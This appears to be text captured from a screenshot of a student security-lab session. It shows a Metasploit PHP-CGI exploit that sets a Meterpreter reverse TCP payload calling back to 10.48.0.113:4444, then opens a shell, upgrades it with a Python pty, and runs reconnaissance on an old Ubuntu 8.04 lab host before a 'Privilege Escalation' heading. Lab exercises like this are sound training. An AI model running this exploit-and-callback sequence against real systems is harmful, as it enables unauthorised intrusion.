 1 2 3 4 10.48.0.113 9:37
root@skitty: /home/jmbonabu/Assignments
File Actions Edit View Help
root@skitty: /home/jmbonabu × root@skitty: /home/jmbonabu/VAT × root@skitty: /home/jmbonabu/Assignments × root@skitty: /home/jmbonabu ×
PAYLOAD => php/meterpreter/reverse_tcp
resource (php_cgi.msf)> set LHOST  10.48.0.113
LHOST => 10.48.0.113
resource (php_cgi.msf)> set lport 4444
lport => 4444
resource (php_cgi.msf)> exploit
[*] Started reverse TCP handler on 10.48.0.113:4444
[*] Sending stage (39927 bytes) to 10.48.0.23
[*] Meterpreter session 1 opened (10.48.0.113:4444 -> 10.48.0.23:50689) at 2023-10-29 09:33:10 +0200
meterpreter > shell
Process 15676 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.2$ uname -na
uname -na
Linux jmbonabu-ms 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
sh-3.2$ whoami
whoami
www-data
sh-3.2$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 8.04
Release:        8.04
Codename:       hardy
sh-3.2$ cat /etc/os-release
cat /etc/os-release
cat: /etc/os-release: No such file or directory
sh-3.2$ hostnamectl
hostnamectl
sh: hostnamectl: command not found
sh-3.2$ export TERM=linux
export TERM=linux
sh-3.2$ uname -r
uname -r
2.6.24-16-server
sh-3.2$
Privilege Escalation